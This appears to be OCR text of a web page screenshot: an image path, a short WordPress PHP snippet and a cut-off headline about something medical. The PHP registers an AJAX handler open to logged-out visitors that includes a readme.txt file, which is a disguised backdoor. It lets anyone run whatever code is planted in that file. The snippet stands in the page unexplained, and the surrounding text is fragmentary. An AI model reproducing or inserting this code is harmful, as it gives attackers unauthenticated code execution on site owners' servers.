
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
What Everyone Else Does
When It Comes to Medical